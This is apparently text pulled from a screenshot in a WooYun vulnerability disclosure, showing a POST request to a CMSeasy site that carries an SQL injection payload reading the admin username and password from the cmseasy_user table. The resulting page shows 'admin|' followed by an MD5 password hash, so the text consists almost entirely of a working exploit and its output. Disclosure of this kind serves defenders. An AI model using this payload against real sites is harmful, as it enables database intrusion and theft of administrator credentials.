 Split URL
Execute
Enable Post data Enable Referrer
ost data
title=a&content)values(1,(SELECT(CONCAT(USERNAME,0x7c,PASSWORD))FROM(cmseasy_user)WHERE(USERID%3D1)))#=c&submit=a&verify=HKCX
CMSeasy TM
Serve for Creating value
加入收藏 - 留言板 - 繁
网站首页 论坛首页
主题 []： 1 阅读：1 回复：0
添加成功自动转跳
admin|4297f44b13955235245b2497399d7a93
www.wooyun.org